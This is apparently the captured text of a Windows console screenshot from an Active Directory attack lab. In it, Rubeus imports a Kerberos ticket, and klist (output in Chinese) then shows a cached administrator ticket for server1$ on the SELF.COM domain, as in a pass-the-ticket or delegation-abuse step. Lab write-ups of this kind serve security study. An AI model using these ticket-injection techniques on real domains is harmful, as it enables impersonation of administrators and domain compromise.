 C:\Windows\system32\cmd.exe
Rubeus
v1.4.2
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\Users\deleg\Desktop>klist
当前登录 ID 是 0:0x41010
缓存的票证: (1)
#0>     客户端: administrator @ SELF.COM
服务器: server1$ @ SELF.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0xa10000 -> renewable pre_authent name_canonicalize
开始时间: 4/7/2022 23:33:51 (本地)
结束时间:   4/8/2022 9:33:51 (本地)
续订时间: 4/14/2022 23:33:51 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
C:\Users\deleg\Desktop>